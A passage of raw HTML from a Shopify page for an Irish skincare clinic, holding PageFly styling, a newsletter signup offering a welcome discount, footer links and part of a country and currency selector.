0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/skinceuticals-glycolic-renewal-cleanser-150ml" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
